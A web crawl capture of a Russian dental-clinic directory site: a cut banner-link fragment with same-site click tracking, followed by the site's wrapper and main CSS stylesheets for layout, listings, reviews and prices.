onclick="$(this).append('<img style=position:absolute;width:0;height:0; src=/scripts/banners/click.php?v=4744603&code=2b44d3a05bc1a7000f805e993937ac59 />');" target="_blank" style="color: #fff; text-decoration: none; font-weight: bold; display: block; font-size: 14px;">Подробнее &rarr;</a></p></div>

--- FILE ---
content_type: text/css
request_url: https://www.dantistika.ru/media/css/wrapper.css?v=1.04
body_size: 1641
content:
body {background: #f6f5f3;}

/* wrapper */
#wrapper {position:relative;}

/* logo */
#logo {display: block; text-decoration: none; height: 48px; background: url(../images/logo.svg) 8px center no-repeat; margin: 0;}
#underlogo {height: 120px;}



/* search */
#search {padding-left: 20px;}
#search-label {color: #ffffff; font-weight: bold;}
#search-text {border:1px solid #37A9BE;height: 32px; text-indent: 10px; outline: none; width: 480px; border-radius: 3px;}
#search-btn {}

/* auth */
.userlinks {padding-right: 20px;}
#auth {}
.auth-label {color: #bcecee; font-weight: normal;}
.auth-text {border: 1px solid #45bacc; background: #45bacc; height: 24px; color: #ffffff; text-indent: 5px; outline: none; width: 236px; border-radius: 4px;}
#auth-btn {}

/* topnav */
#topnav {position: relative; height: 35px; padding-left: 6px; background: #d2e2ea url(../images/wrapper/topnav-bg.png) left top repeat-x;}
#topnav-left {position: absolute; left: 0px; top: 0px; width: 6px; height: 35px; background: url(../images/wrapper/topnav-left.png) left top repeat-x;}
#topnav-right {position: absolute; right: 0px; top: 0px; width: 8px; height: 35px; background: url(../images/wrapper/topnav-right.png) left top repeat-x;}
#topnav a {font: 12px Tahoma; color: #009999; line-height: 35px; padding: 0px 8px; display: block; float: left; text-decoration: none;}
#topnav a.active, #topnav a:hover {color: #008888; background: #a6c6d7 url(../images/wrapper/topnav-bg-active.png) left top repeat-x;}

/* footer */
#footer {}

.header__wrap{
    display: flex;
    align-items: center;
    justify-content: space-between;
}

#logo{
    min-width: 185px;

}


--- FILE ---
content_type: text/css
request_url: https://www.dantistika.ru/media/css/main.css?v=1.64
body_size: 49180
content:
td, th, p, div, a {font-family: Tahoma; font-size: 12px; letter-spacing: .5px;}
a {color: #114488; text-decoration: none;}
a:hover {color: #ad2561; text-decoration: underline;}
b, strong {font-weight: bold;}

h1, h2, h3, h4, h5, h6 {font-weight: normal; margin: 0px; padding: 0px;}
h1 {font-size: 24px; margin: 10px 0 .5em 0;}
h2 {font-size: 18px; margin: 6px 0 16px 0;}
h1.title {margin-left: 12px;}
q {font-style: italic;}

.cw {border: 1px solid #dddcda; background: #fff; padding: 8px 12px;}
.add {padding-left: 20px; background: url(../images/i/add.png) left top no-repeat;}
.add_btn {display: block; line-height: 32px; font-weight: middle; text-decoration: none; text-align: center; color: #fff; background: #2db513; border-radius: 4px;}
.add_btn:hover {background: #3dc523; color: #fff; text-decoration: none;}
.clear {height: 0; overflow: hidden; clear: both;}
.home-text {border: 1px solid #dddcda; background: #fff; padding: 6px 14px;}
.consultations-text {border: 1px solid #dddcda; background: #fff; padding: 6px 14px; margin-bottom: 1em;}

/* news-title */
#news-title {font-size: 24px; margin: 10px 0 20px 0; padding-left: 72px; line-height: 40px; background: url(../images/i/ico-news.png) left top no-repeat; margin-left: -2px;}

/* leftcoll */
#leftcoll * {letter-spacing: 0px !important;}
#rightcoll {/*padding: 0 8px 40px 10px;*/}

/* region */
#region {margin-bottom: 1em; border: 1px solid #dddcda; background: #fff; padding: 8px;}
#region p {padding-left: 18px; background: url(/media/images/i/compass.png) left center no-repeat; background-size: 12px 12px !important;}
#region p span {font-size: 12px; font-weight: bold; margin: 0px; position: relative; top: 1px;}
#region p a {font-size: 11px; display: block; line-height: 16px;}

/*#region .list {display: none; position: absolute; top: 10px; left: -7px; border: 1px solid #cccccc; background: #ffffff; padding: 7px 20px 4px 7px; border-radius: 5px;}
#region .list p {font-size: 11px; font-weight: bold; margin-bottom: 5px;}
#region .list a {font-size: 12px; display: block; margin-bottom: 4px;}
#region .list a.active {color: #000000; text-decoration: none;}
#region .list .close {margin-top: 6px;}
#region .list .close a {font-size: 11px; color: #777777; font-weight: normal;}

#region a.active {font-weight: bold;}
#region .big {font-weight: bold;}
#region div {padding-left: 12px; margin-bottom: 8px;}*/

/* block-recommend */
#block-recommend {margin-bottom: 1em;}
#block-recommend ul {padding: 0; margin: 0; list-style: none;}
#block-recommend ul li {margin: 0; display: inline;}
#block-recommend p {margin-bottom: 5px; color: #2461ae; font-size: 14px; font-weight: bold;}
#block-recommend a {display: block; padding: 6px 8px 6px 12px; text-decoration: none; color: #114488; border: 1px solid #f6f5f3; font-size: 13px;}
#block-recommend a:hover {background: #fff;}
#block-recommend a.active {background: #37A9BE; color: #fff;}

/* block-info */
#block-info {margin-bottom: 1em; border: 1px solid #dddcda; background: #fff; padding: 8px;}
#block-info ul {padding: 0; margin: 0; list-style: none;}
#block-info ul li {margin-bottom: .5em;}
#block-info p {margin-bottom: .5em; color: #2461ae; font-size: 12px; font-weight: bold;}
#block-info a.active {text-decoration: none; color: #000000;}

/* block-advise */
#block-advise {/*padding-top: 78px; background: url(../images/i/block-advise.png) center top no-repeat; width: 185px;*/}
#block-advise {border: 1px solid #dddcda; padding: 8px; background: #fff;}
#block-advise p {margin-bottom: 25px; color: #2461ae; font-size: 14px; font-weight: bold;}
#block-advise ul {padding: 0 0 0 3px; margin: 0; list-style: none;}
#block-advise ul li {margin-bottom: .6em; font-size: 11px;}

/* block-advise */
#block-metro {margin-bottom: 1em; border: 1px solid #dddcda; background: #fff; padding: 8px;}
#block-metro p {margin-bottom: .5em; color: #2461ae; font-size: 12px; font-weight: bold;}
#block-metro ul {padding-left: 5px;}
#block-metro ul li {margin-bottom: 5px; font-size: 11px;}

/* block-consultation */
#block-consultation {border:1px solid #cccccc; padding: 8px; margin-bottom: 1em; background: #fff;}
#block-consultation p {margin: 0 0 1em 0;}
#block-consultation a{font-size: 16px; color: #0E489D; line-height: 19px; margin-bottom: 1em; display: block; text-decoration: none;}
#block-consultation a span {color: #00941C;}
#block-consultation div {text-align: center;}

/* last_common_news */
#last_common_news {border:1px solid #cccccc; padding: 8px; margin-bottom: 1em;}
#last_common_news h3 {padding: 5px 0 5px 55px; font-size: 16px; line-height: 16px; color: #2461ae; background: url(../images/i/ico-news.png) left top no-repeat;}
#last_common_news hr {border: none; height: 1px; background-color: #cccccc; margin: 5px 0; }
#last_common_news span {font-size: 8pt; color: #777777;}
#last_common_news a:hover {}

/* last_portal_news */
#last_portal_news {}
#last_portal_news h3 {padding: 5px 55px 15px 0; font-size: 16px; line-height: 16px; color: #000000; background: url(../images/i/ico-cofee.png) right top no-repeat;}
#last_portal_news dt {padding:0 0 3px;}
#last_portal_news .date {background:#78420F; color:#FFF; padding:0 6px; font-size:10px; font-family:Tahoma, Arial, Helvetica, sans-serif;}
#last_portal_news dd {font-size:11px; padding:0 0 10px 6px;}

/* region_discounts */
#region_discounts {border:1px solid #dddcda; background: #fff;  padding: 8px 7px; margin-bottom: 1em;}
#region_discounts table tr a {display: block; padding: 4px 0 4px 3px;}
#region_discounts table tr.empty a {color: #777777;}
#region_discounts table tr.active a {color: #000000; text-decoration: none;}
#region_discounts p {font-size: 12px; color: #2461ae; margin-bottom: 0.5em; font-weight: bold;}
#region_discounts p a {text-decoration: none;}
#region_discounts table {width: 99%;}
#region_discounts table tr td {vertical-align: middle; text-align: left; border-top: 1px solid #cccccc;}
#region_discounts table tr td.second {border-top: none; text-align: right; border-top: 1px solid #cccccc; font-size: 10px; font-weight: bold; color: #00A520; padding: 0 5px 0 0;}
#region_discounts table tr.nobord td {border: 0px;}
#region_discounts table tr.active td, #region_discounts table tr:hover td {background: #eeeeff;}

/* region_favorites */
#region_favorites {margin-bottom: 1em;}

.fav {margin: 0 0 .5em; border:1px solid #BDCFE6; padding: 6px 0 6px 8px; position: relative; background: #fff url(../images/i/favorites.gif?v=2) right top no-repeat;}
.fav div {padding: 0 0 4px 0; font: bold 18px/16px Arial; color: #333333;}
.fav span {color:#7c7c7c; font-size:10px;}

#region_favorites .favorite {border: 1px solid #BDCFE6; border-bottom: 4px solid #a7c0de; padding: 10px 8px; margin-bottom: .5em; font-size: 11px; background: #fff;}
#region_favorites .title {font-size: 14px; font-weight: bold; margin-bottom: 0.5em;}
#region_favorites .title a {text-decoration: none;}
#region_favorites .title a:hover {text-decoration: underline;}
#region_favorites .address {margin-bottom: 0.4em; color: #00941C; width: 196px; overflow: hidden;}
#region_favorites .stations {color: #666666; margin-bottom: 0.5em;}
#region_favorites .stations .clinic-stations a {color: #666666;}
#region_favorites .stations .clinic-stations-more-btn {display: none;}
#region_favorites .text p {font-size: 12px; margin: 0.5em 0;}
#region_favorites .phones {color: #666666;}

/* content */
#content {padding-bottom: 1em;}
#content p {margin-bottom: 1em;}
#content-padd {padding: 0 20px 0 20px;}

/* contacts_form */
.dform {padding:10px 0px 10px;}
.tform td {padding: 5px 0px 5px 0px; vertical-align:top;}
.tfrom span {color:#aaaaaa; font-size:8pt;}
.tform .td-label {width:132px; font-weight: bold; line-height: 25px; }
.tform .td-label span {font-weight: normal; font-size: 11px; color: #777777; position: relative; top: -3px;}
.tform .sign {color: #777777; font-size: 11px;}
.tform .input {display: block; margin: 0 0 .2em 0; width: 100%; box-sizing: border-box; border: 1px solid #D9D9D9; padding: 0px; color: #3B3B3B; line-height: 27px; height: 27px; text-indent: 5px;}
.tform .file {display: block; margin: 0 0 .2em 0; /*border: 1px solid #D9D9D9;*/ color: #3B3B3B;}
.tform .textarea {display: block; height:100px; width: 100%; box-sizing: border-box; border: 1px solid #D9D9D9; padding: 2px 5px; color: #3B3B3B; line-height: 18px; margin-bottom:.2em;}
.tform .hi {display: none;}
.tform .submit1 {opacity: 0.8; filter: alpha(opacity=80); padding: 5px; position: relative; left: -1px; margin-top: .5em; cursor: pointer;}
.tform .submit1:hover {opacity: 1; filter: alpha(opacity=100);}
.dform .tform tr:hover {background: #f7f7f7;}
input.submit {padding: 3px 6px;}

/* footer */
#footer {color: #111;}
#f1 {padding-left: 2px; font-size: 12px;}
#f2 {padding-top: 1em; padding-left: 2px; font-size: 11px;}
#f2 a {margin-right: 1em;}
#f3 {}

/* bannerzones */
.bz-home1 {margin-bottom: 1em; padding: 8px; border: 1px solid #dddcda; background: #fff;}
.bz-home2 {margin-bottom: 1em; padding: 8px; border: 1px solid #dddcda; background: #fff;}

/* golden-studio */
#golden-studio {font-size: 11px; width:96px; position: relative; top: 1px; left: 10px;}
#golden-studio a {display:block; color:#FFF; text-decoration: none; background:url(http://www.golden-studio.ru/media/images/logo/v5.png) left top no-repeat; opacity:0.5; -moz-opacity:0.5; filter:alpha(opacity=50); line-height: 32px;}
#golden-studio a:hover {color: #FFF; opacity: 1.0; -moz-opacity: 1.0; filter: alpha(opacity=100);}

/* errors */
.errors {margin-bottom: 2em; padding: 10px 10px 10px 20px; color: #a00; background: #fcc;}
.errors strong {font-weight: bold;}
.errors_str {color: #f00; padding-left: 4px;}

/* status */
.status {margin-bottom: 2em; padding: 10px 10px 10px 20px; color: #00a; background: #ccf;}

/* dictionary */
#dictionary {}
#dictionary .header {}
#dictionary .header a {color: #054ba3; font-size: 14px; margin-right: 10px;}
#dictionary .header a.active {text-decoration: none; color: #054ba3; font-weight: bold;}
#dictionary .word {padding: 15px; border:1px solid #AAA; margin: 0 0 1em 0;}
#dictionary .word h1 {color: #2360ae; text-transform: uppercase; font-size:16pt; margin: 0 0 10px 0;}
#dictionary .word p {margin: 0px;}
#dictionary .list {text-transform: uppercase; list-style: none; padding: 0; margin: 0;}
#dictionary .list li {padding-left: 16px; line-height: 18px;}
#dictionary .list li a {text-decoration: none;}
#dictionary .list li a.active {color: #054ba3; font-weight: bold;}

/* news*/
#news {}
#news .date {color: #777777;}
#news .title {}
#news .anons {margin: 1em 0 2em 0;}

#news-show {}
#news-show .date {color: #777777; position: relative; top: 8px;}
#news-show .title {color: #555555; font-size: 16px; margin-bottom: 2em;}
#news-show .anons {margin: 1em 0 2em 0;}

/* articles */
#articles {} 
#articles p {font-size: 14px; font-weight: bold; margin-bottom: 0.5em;}
#articles p a {text-decoration: none;}
#articles td {border: 1px solid #dddcda; padding: 12px 14px 12px 14px; background: #fff;}
#articles ul {margin: 0px; padding: 0; list-style: none;}
#articles ul li {margin-top: .4em; line-height: 14px;}
#articles ul li a{}
#articles ul .active{text-decoration: none; color: #000000;}

#articles-show {}
#articles-show .article {background: #fff; border: 1px solid #dddcda; overflow:auto; padding: 4px 12px;}
#articles-show .title {font-size: 22px; margin: 10px 0 20px 0;}
#articles-show .anons {margin: 1em 0 2em 0;}
#articles-show .full figure{margin-left:auto;margin-right:auto;text-align:center;}
#articles-show .full iframe{margin-left:auto;margin-right:auto;}
#articles-show .full img{margin-left:auto;margin-right:auto;}
#articles-show .full h3{font-size: 14px;font-weight: bold;margin-bottom: 10px;}

#articles-show .full ul li {margin-bottom: .5em; list-style-type: none;}
#articles-show .full ul li::before {margin-left: -10px; margin-right: 4px; content: "•";}

#articles-show .full ol li, #articles-show .full ol li {margin-bottom: .5em; line-height:18px;}

#articles-show h1 {color: #365f91; font-family: Verdana;}
#articles-show h2 {color: #365f91; font-family: Verdana;}
#articles-show p, #articles-show ul {font-size: 13px; line-height: 18px; font-family: Arial;}
#articles-show p, #articles-show ol {font-size: 13px; line-height: 18px; font-family: Arial;}
#articles-show p {color: #000000; /*font-family: Verdana, sans-serif; font-size: 13px; line-height: 160%;*/}
#articles-show p strong {}

/* specials */
#specials {}
.special {border: 1px solid #D699AD; margin-bottom: 1em; position: relative; background: #fff; line-height: 18px;}
.special-padd {padding: 12px 17px 12px 17px;}
.special a {text-decoration: none;}
.special .name {width: 70%;}
.special .name a, .clinic-special .name a {font-size: 18px; color:#903;}
.special .name a:hover, .clinic-special .name a:hover {color: #dd0000;}
.special .pic1 {margin-top: 1em;}
.special .text {border-bottom: 1px solid #ebccd6; padding: 1em 0 1em 0; font-size: 13px; color: #222;}
.special .text .rsign {position: absolute; right: 0; bottom: 2px;}
.special .info {margin-top: 1em;}
.special .info td {padding-bottom: 3px;}
.special .par {display: none;}

/* reviews */
#reviews {}
.review {border: 1px solid #dddcda; margin-bottom: 1em; position: relative; background: #fff; line-height: 18px;}
.review-padd {padding: 12px 17px 12px 17px;}
.review .rate {position: absolute; left: 17px; top: 12px;}
.review .likes {position: absolute; right: 12px; top: 15px; padding: 0 20px; display: none;}
.review .likes .plus {width: 16px; height: 16px; display: block; background: url(/media/images/like-plus.png) left top no-repeat; position: absolute; top: 1px; left: 0; opacity: 0.9;}
.review .likes .plus:hover {opacity: 1;}
.review .likes .minus {width: 16px; height: 16px; display: block; background: url(/media/images/like-minus.png) left top no-repeat; position: absolute; top: 1px; right: 0; opacity: 0.9;}
.review .likes .minus:hover {opacity: 1;}
.review .likes .likes-count {color: #aaa; font-size: 13px;}
.review .name {padding-left: 40px;}
.review .name a {font-size: 14px; color:#903;}
.review .date span {font-size: 11px; color: #aaa; position: relative; top: -4px; left: 40px;}
.review .text {position: relative; border-bottom: 1px solid #dddcda; padding: 1em 0 2em 0; font-size: 13px; color: #222;}
.review .text .rsign {position: absolute; right: 0; bottom: 2px;}
.review .info {margin-top: 1em;}
.review .info .cname a {font-size: 14px !important;}
.review .info td {padding-bottom: 3px; color: #aaa;}
.review .info td .clinic-stations a {color: #aaa !important;}
.review .par {display: none;}

/* likes */
.likes {position: absolute; right: 12px; top: 12px; padding: 0 20px; display: none;}
.likes .plus {width: 16px; height: 16px; display: block; background: url(/media/images/like-plus.png) left top no-repeat; position: absolute; top: 1px; left: 0; opacity: 0.9;}
.likes .plus:hover {opacity: 1;}
.likes .minus {width: 16px; height: 16px; display: block; background: url(/media/images/like-minus.png) left top no-repeat; position: absolute; top: 1px; right: 0; opacity: 0.9;}
.likes .minus:hover {opacity: 1;}
.likes .likes-count {color: #aaa; font-size: 13px;}

/* clinics-stations */
.clinic-stations {}
.clinic-stations a {padding-left: 10px; background: url(../images/i/ico-metro.png) left center no-repeat; color: #222222; text-decoration: none;}
.clinic-stations a:hover {text-decoration: underline;}
.clinic-stations-more-btn {cursor: pointer; border-bottom: 1px dotted;}
.clinic-stations-more {display: none;}

/* advert */
.advert_150x100 {background: #39abbe; margin: 2em 0 2em 0; text-align: center;}
.advert_150x100 a {text-decoration: none; color: #ffffff; display: block; padding: 40px 0;}

.advert_inner_top {background: #39abbe; margin: 0 0 3em 0; text-align: center;}
.advert_inner_top a {text-decoration: none; color: #ffffff; display: block; padding: 40px 0;}

.advert_inner_bottom {background: #39abbe; margin: 3em 0 2em 0; text-align: center;}
.advert_inner_bottom a {text-decoration: none; color: #ffffff; display: block; padding: 40px 0;}

/* pages */
.pages {height:23px; margin-top: 1em; padding-left: 15px;}
.pages span {float: left; line-height:23px;}
.pages div {float:left; _width: 22px; margin-right:5px;}
.pages div a {height:23px; display:block; line-height:23px; padding:0 8px;}
.pages div span {height:23px; display:block; line-height:23px; }

.pages div {background:#2db513 url(/files/images/msg.gif) right top no-repeat;}
.pages div a {color:#fff; text-decoration:none; background:url(/files/images/msg_left.gif) left top no-repeat;}

.pages .active {border:1px solid #2db513; height:21px; background: none;}
.pages .active span {color:#2db513; padding:0 7px;}

/* popup */
#popup {z-index: 1; background: url(/admin/media/images/i/popup-bg.png) left top; opacity: 0.8; filter: alpha(opacity=80); position: absolute; top: 0px; left: 0px; width: 100%;}
#popup-frame {z-index: 2; position: absolute; top: 50px; left: 50%; margin-left: -450px; width: 900px; background: #ffffff; border: 1px solid #e3e3e3;}

/* reklama */
.rm { line-height:19px; width:100%; text-align:left; }
.rm #bcg {background:url(/files/images/reklama/bcg.jpg?v=2) center top no-repeat; height:550px; }
.rm td { vertical-align:top; font-size: 11px; line-height: 12px; color: #777; padding-bottom: 4px;}
.rm h1 { font-size:15px; padding:0px; font-weight:bold; background:#ffffff; margin-bottom: 5px;}
.rm #lt { margin-top:79px; height:138px; width:170px; }
.rm #lb { margin-top:104px; width:170px; }
.rm #rt { margin-top:48px; height:135px; width:170px; }
.rm #rb { margin-top:86px; }

.rm #c h1 { color:#b21c1e; }
.rm #lt h1 { color:#cb4491; padding-right:2px; float:left; }
.rm #lb h1 { color:#d89d00; padding-right:2px; float:left; }
.rm #rt h1 { color:#2d8e1d; padding-left:2px; }
.rm #rb h1 { color:#6248c3;  padding-left:2px; }

.rm #cost {
  background:#3ea9bb;
  width:148px;
  padding: 2px 6px;
  color:#ffffff;
  margin-bottom:0px;
  font-size: 12px;
}

.rm #c #cost {width:148px;}

.stext {padding: 10px 24px 10px 15px; border: 1px solid #dddcda; background: #fff; color: #555;}
.stext h1 {font-size: 18px; margin-top: 0; margin-bottom: .5em;}

/* consultations */
.consultants {border: 1px solid #dddcda; background: #fff; padding: 6px 14px; margin-bottom: 1em;}
.consultant {}
.consultant .name {font-size: 18px;}
.consultant .job {font-size: 12px; color: #777777;}
.consultant .phone {font-size: 12px;}
.consultant .clinica {font-size: 14px;}
.consultant .askbtn {font-size: 14px; color: #008100; text-decoration: none; border-bottom: 1px dotted #008100;}

.consultant .askform {border: 4px solid #37A9BE; background: #ffffff; padding: 6px 10px; position: absolute; top: -10px; left: -14px; display: none; z-index: 1; border-radius: 5px; -webkit-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4); box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.4);}
.consultant .askform-title p {font-size: 14px; color: #008100;}
.consultant .askform-title a {font-size: 12px; color: #777777;}

.consultations h3 {font-size: 14px; margin-bottom: 1em;}

.gbQ1 {width:115px; padding:10px 0;}
.gbQ1 p {padding:0 10px;}
.gbQ2 {padding: 10px 0 10px 0; padding-right: 1em;}
.gbA1 {width:115px; padding:10px 0; color:#003C8E; border-bottom:1px solid #CCC;}
.gbA1 p {padding:0 10px;}
.gbA2 {padding:10px 0 0; color:#003C8E; border-bottom:1px solid #CCC;}

.consultations-search {}
.consultations-search p {padding-right: 35%;}
.consultations-search div {padding: 5px; margin-bottom: 4px;}

/* clinica show */
  .clinica-wrapper {border: 1px solid #dddcda; background: #fff; padding: 4px 16px; position: relative; margin-bottom: .5em;}
  
  .clinica-name {background: #37A9BE url(/media/images/clinica-name-bg.png) left bottom repeat-x; color: #ffffff; position: relative; padding: 6px 0; margin: 0 -12px;}
  .clinica-name table {}
  .clinica-name h1, .clinica-name a {font-size: 18px; line-height: 18px; margin: 0 0 .4em 0 !important; display: block; padding: 0; text-decoration: none; color: #ffffff;}
  .clinica-name p {}

  .clinica-tabs {margin: .5em 0 .5em 0; padding: 2px 0px; position: relative; left: -5px; top: 0;}
  .clinica-tabs td {white-space: nowrap;}
  .clinica-tabs a {display: block; margin-right: 1em;}
  .clinica-tabs a.nomargin {margin: 0;}
  .clinica-tabs a.active {color: #555; text-decoration: none;}
  .clinica-tabs span {display: block; margin-right: 1em; color: #ccc;}
  .clinica-tabs .clinks {padding: 4px 6px; border-radius: 3px; margin-right: .5em !important;}
  .clinica-tabs .clinks.active {background: #37A9BE; color: #fff;}

  .elem {border-bottom:1px solid #ccc; width:100%;}
  .fon td {background:#f5f5f5;}
  .cl-td-name {width:145px; font-family: Tahoma, Arial, Helvetica, sans-serif; color: #333;}
  .cl-td-name p {padding: 5px 10px 5px 1px;}
  .cl-td-name div {padding: 0 10px 10px 12px; font-size:10px;}
  .cl-td-name a {color:#009B0E;}
  .cl-td-name dt {padding:14px 10px 10px 1px;}
  .cl-td-name dd {text-align:right; padding:0 0 8px;}
  .cl-td-info {padding: 5px 0;}
  .cl-td-info table {width:100%;}
  .cl-td-info .days td {font-family:Tahoma, Arial, Helvetica, sans-serif; font-size:11px; border-right:1px solid #CCC; text-align:center; padding:5px 4px 5px; width:14%;}
  .cl-td-info .days #day td {padding:10px 4px 5px;}
  .cl-td-info ul {margin: 0; padding: 0 0 0 16px; list-style-type: square;}
  .cl-td-info ul li {margin: 0; padding: 0 12px 0 0;}
  .red {color:#DE0000;}
  .nobord {border:0 !important;}
  .cl-td-info .side {width:50%; border:0;}
  .services {padding: 0 0 0 20px; margin: 0;}
  .services li {float:left; width:38%; padding-right: 5px;}
  
  .show-phones {padding: 0 0 0 8px; text-decoration: none; background: url(/media/images/i/arrow-left.gif) left center no-repeat;}
  
  .clinic-photos img {margin: 0 4px 4px 0; border: 1px solid #d8e8e5; padding: 1px; background: #fff;}
  .clinic-photos img:hover {border: 1px solid #cccccc;}
  
  .clinic-experts img {margin: 0 4px 4px 0; border: 1px solid #d8e8e5; padding: 1px; background: #fff;}
  .clinic-experts img:hover {border: 1px solid #cccccc;}
  
  .link_alias {margin-bottom: 1em; margin-top: .5em;}
  .link_alias a {font-size: 12px; color: #00941C; text-decoration: none;}
  .link_alias a:hover {color: #ad2561; text-decoration: underline;}
  
  #popup-content {z-index: 100; border: 1px solid #aaa; position: absolute; width: 560px; left: 50%; margin-left: -390px;}
  #popup-content-border {border: 10px solid #dddcda;}

/* prices */
#groups {list-style: none; margin: 0; padding: 0;}
.group {border: 1px solid #3da3bc; position: relative; margin: 0 0 2em 0; display: block; background: #fff; width: 100%;}
.group-padd {padding: 1em 5px 5px 5px;}
  
.group-title {position: absolute; left: 12px; top: -14px; background: #fff; padding: 0 8px; z-index: 1; font-size: 16px;}
.group-title a {text-decoration: none;}
  
.item-list {list-style: none; margin: 0; padding: 0;}
.item-list .item {position: relative; left: 0; top: 0; display: block; background: #fff; width: 100%;}
.item-list .item.color0 {background: #eee;}
.item-list .item div {}
.item-list .item .name {padding: 4px 124px 4px 8px;}
.item-list .item .address {/*color: #777; position: absolute; right: 95px; top: 3px; width:250px;*/ color: #777; font-size: 11px;}
.item-list .item .price {position: absolute; right: 58px; top: 3px;}
.item-list .item .price span {color: #777;}
.item-list .item .count {position: absolute; right: 15px; top: 3px;}
.item-list .item .count a {text-decoration: none;}
.item-list .item .count a span {text-decoration: underline;}

/* smiles */
#smiles {margin-bottom: 1em;}
#smiles td div {position: relative; background: #fff; margin-bottom: 3px;}
#smiles td div a {border: 2px solid #37a9be; padding-top: 88px; height: 34px; display: block; z-index: 1; position: relative;}
#smiles td div a:hover {border: 2px solid #ad2561;}
#smiles td div a span {white-space: nowrap;}
#smiles td div a img {position: absolute; top: 10px; left: 30px; width: 100px; height: 75px;}

.smile-tabs {clear: both; margin-bottom: 1em; position: relative; padding: 8px; border: 1px solid #dddcda; background: #fff;}
.smile-tabs-icon {position: absolute; top: 12px; left: 8px;}
.smile-tabs-padd {padding: .5em .5em .5em 78px;}
.smile-tabs-title {margin-bottom: .5em; font-size: 18px; color: #333; padding: 2px 0; font-weight: bold;}
.smile-tabs-title h1 {font-size: 16px; margin: 0; font-weight: bold;}
.smile-text {margin-bottom: 1em; color: #555555; font-size: 13px; line-height: 16px; width: 420px;}
.smile-tabs ul {list-style: none; padding: 0; margin: 0; position: relative; left: -8px;}
.smile-tabs ul li {padding: 0; float: left; margin-right: 5px; font-size: 15px; color: #000; line-height: 24px;}
.smile-tabs ul li a {font-size: 14px; padding: 0 8px;}
.smile-tabs ul li span {color: #f00; font-size: 11px; position: absolute; margin-left: -17px; margin-top: -9px;}
.smile-tabs ul li.active {background: #37A9BE;}
.smile-tabs ul li.active a {/*text-decoration: none; color: #000;*/ color: #fff;}

/* stars */
.stars {position: relative; margin-left: 0;}
.stars span {display: block; position: absolute; left: -2px; top: 16px; padding: 1px 1px; border-radius: 1px; background: #fff;}
.stars s {display: block; width: 70px; height: 4px; background: url(/media/images/i/rate_stars.gif?v=0.7) 0px 0px no-repeat;}
.stars.s50 s {background-position: 0px 0px;}
.stars.s45 s {background-position: 0px -4px;}
.stars.s40 s {background-position: 0px -8px;}
.stars.s35 s {background-position: 0px -12px;}
.stars.s30 s {background-position: 0px -16px;}
.stars.s25 s {background-position: 0px -20px;}
.stars.s20 s {background-position: 0px -24px;}
.stars.s15 s {background-position: 0px -28px;}
.stars.s10 s {background-position: 0px -32px;}
.stars.s05 s {background-position: 0px -36px;}
.stars.s0 s {background-position: 0px -40px;}
.stars.snull s {background-position: 0px -44px;}
  
/* search-form */
  .common {width:100%; margin:0 0 15px;}
  #sb {position:relative; margin:0 0 12px;}
  #sbCont {border:3px solid #37A9BE; background: #fff; padding:0; overflow:hidden; }
  #sbCont table {margin:0;}
  #sbCont p {padding:0 0 10px 11px;}
  #lupo {display:block; position:absolute; top:-12px; left:-42px;}
  * html #lupo {left:-41px;}
  .fName {padding:0 0 0 11px; font-weight:bold;}
  .fInp {padding: 0 0 10px 12px;}
  .fInp .inp {z-index:-1; width:95%; border:1px solid #D5D5D5; border-left:1px solid #7F7F7F; border-top:1px solid #7F7F7F; font-size:14px; line-height: 24px; height: 24px; text-indent: 3px; padding: 0;}
  .tit2 {color:#099; font-size:20px;}
  .tit2 a {color: #009999;}
  .fSide {padding:0 11px;}
  #sbCont .fSide p {padding:0 0 5px;}
  .sbEndLeft {text-align:left; padding:11px 0 11px 11px;}
  .sbEndLeft a {color:#099;}
  .sbEndLeft a:hover {color:#ad2561;}
  .sbEndRight {text-align:right; padding:11px 11px 11px 0;}
  .tmServis input {height:13px; /margin-top:-2px;}

/* clinica */
  .clinica {position: relative;}

  .clinica .logo {width: 90px; height: 70px; text-align: center; margin-right: 10px; margin-top: 1.5em;}
  .clinica .logo img {}
  .clinica .name {margin: 0.5em 0;}
  .clinica .name a {color: #ffffff; font-size: 18px;}
  .clinica .address {line-height: 24px;}
  .clinica .metro {line-height: 24px;}
  .clinica .phones {line-height: 24px;}
  
  .clinica .services {line-height: 24px;}
  .clinica .services ul {width: 360px; line-height: 18px; font-size: 12px; margin: 0; padding: 0; list-style-type: none;}
  .clinica .services ul li {width: 178px; float: left; margin: 0;}

  #clinics {}

  .clinica {margin-bottom: 1em;}
  
  .clinica.view2 {border: 1px solid #ff8f00;}
  .clinica.view2 .inner1 {background: #ffffff; padding: 1px;}
  .clinica.view2 .inner2 {background: #ff9000 url(/media/images/clinics/view/2/center.png) left top repeat-x;}
  .clinica.view2 .inner-left {border-radius: 8px; background: url(/media/images/clinics/view/2/left.png) left bottom no-repeat;}
  .clinica.view2 .inner-right {padding: 10px 20px 20px 10px; font-size: 12px; color: #fff;}
  .clinica.view2 table {font-size: 12px; color: #fff;}
  .clinica.view2 a {color: #fff;}

  .clinica.view1 {border: 1px solid #39a9be; background: #ebf6f8;}
  .clinica.view1 .inner2 {}
  .clinica.view1 .inner-left {}
  .clinica.view1 .inner-right {padding: 5px 20px 15px 10px; font-size: 13px;}
  .clinica.view1 .name {font-size: 18px;}
  .clinica.view1 .name a {color:#2e63b3;}

  .clinica.view1 .address {line-height: 18px;}
  .clinica.view1 .metro {line-height: 18px;}
  .clinica.view1 .phones {line-height: 18px;}
  
  .clinica.view0 {border: 1px solid #bebebe; background: #fff;}
  .clinica.view0 .inner2 {color: #565656;}
  .clinica.view0 .inner-left {}
  .clinica.view0 .inner-right {padding: 0px 20px 10px 10px; font-size: 13px;}
  .clinica.view0 .name {font-size: 14px; font-weight: bold;}
  .clinica.view0 .name a {color:#565656;}
  .clinica.view0 b {color: #000;}
  
  .clinica.view0 .address {line-height: 16px;}
  .clinica.view0 .metro {line-height: 16px;}
  .clinica.view0 .phones {line-height: 16px;}

/* listsort */
.listsort {padding: 5px 0; height: 36px;}
.sortlinks {background: #fff; border: 1px solid #ccc; border-bottom: none; border-radius: 4px;}
.sortlinks a {padding: 6px 10px; display: block; float: left; text-decoration: none; border-bottom: 1px solid #ccc; color: #333; border-right: 1px solid #ccc; line-height: 16px;}
.sortlinks a:last-child {border-right: none;}
.sortlinks a.active {background: #d4d4d4 url(/media/images/sortlink-active.png) left top no-repeat; border-bottom: 1px solid #f6f5f3}
.listtype {float: left;}
.listview {float: right;}
.listview a span {display: block; width: 16px; height: 16px;}
.sortlink-list {background: url(/media/images/sortlink-list.png) left top no-repeat;}
